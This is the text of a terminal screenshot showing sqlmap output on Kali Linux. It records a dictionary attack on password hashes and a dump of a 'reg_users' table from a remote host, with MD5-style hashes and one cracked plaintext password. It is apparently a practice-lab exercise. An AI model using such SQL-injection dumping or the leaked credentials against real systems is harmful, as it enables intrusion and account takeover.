 kali1@kali: ~/桌面
文件 动作 编辑 查看 帮助
[16:34:03] [INFO] starting 2 processes
[16:34:15] [INFO] using suffix '1'
[16:34:29] [INFO] using suffix '123'
[16:34:44] [INFO] using suffix '2'
[16:34:57] [INFO] current status: rigou... \^C
[16:34:57] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
Database: public
Table: reg_users
[2 entries]
+--------+---------------------------------------------+
| name | password |
+--------+---------------------------------------------+
| mozhe2 | 1c63129ae9db9c60c3e8aa94d3e00495 (1qaz2wsx) |
| mozhe1 | 81873123d91202f6e559f9396d24c4b3 |
+--------+---------------------------------------------+
[16:34:57] [INFO] table 'public.reg_users' dumped to CSV file '/home/kali1/.local/share/sqlmap/outp
ut/219.153.49.228/dump/public/reg_users.csv'
[16:34:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[16:34:57] [INFO] fetched data logged to text files under '/home/kali1/.local/share/sqlmap/output/2
19.153.49.228'
[16:34:57] [WARNING] your sqlmap version is outdated
[*] ending @ 16:34:57 /2021-10-04/
┌──(kali1㉿kali)-[~/桌面]
└─$